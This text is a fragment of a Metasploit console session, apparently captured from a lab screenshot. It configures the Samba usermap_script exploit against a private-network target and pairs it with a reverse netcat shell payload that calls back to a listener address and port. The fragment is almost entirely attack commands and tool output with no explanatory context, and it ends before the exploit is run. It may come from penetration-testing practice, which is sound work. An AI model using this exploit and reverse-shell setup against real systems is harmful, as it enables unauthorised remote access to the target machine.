 msf6 exploit(multi/samba/usermap_script) > set rhosts 10.0.2.14
rhosts => 10.0.2.14
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.2.14 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasplo
it
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) >